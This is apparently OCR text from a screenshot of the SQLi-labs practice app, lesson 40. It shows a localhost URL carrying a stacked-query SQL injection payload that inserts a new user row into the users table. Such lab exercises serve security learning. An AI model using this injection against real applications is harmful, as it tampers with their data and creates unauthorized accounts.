 Welcome Dhakkan
Your Username is : Dumb
Your Password is : Dumb
SQLI DUMB SERIES -40
调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
ing Other
http://127.0.0.1/sqli-labs-master/Less-40/index.php?id=1'); insert into users(id,username,password) values (17,'AA','AA');